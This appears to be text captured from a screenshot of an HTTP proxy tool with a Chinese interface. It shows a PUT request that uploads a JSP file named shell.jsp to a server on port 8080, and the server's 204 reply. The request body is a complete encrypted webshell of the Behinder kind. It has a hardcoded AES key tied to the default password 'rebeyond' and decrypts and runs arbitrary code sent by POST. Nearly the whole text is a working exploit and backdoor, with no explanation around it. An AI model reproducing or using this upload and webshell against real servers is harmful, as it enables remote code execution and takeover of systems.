 发送 取消 < ▼ > ▼ 目标: http://192.168.29.200:8080 HTTP/1
请求
美化 Raw Hex \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.29.200:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=1909974671A23B500B0E064150D78916
10 Connection: close
11 Content-Length: 612
12
13 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String k="e45e329feb5d925b"
;/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=
Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 204
2 Date: Thu, 30 May 2024 14:11:39 GMT
3 Connection: close
4
5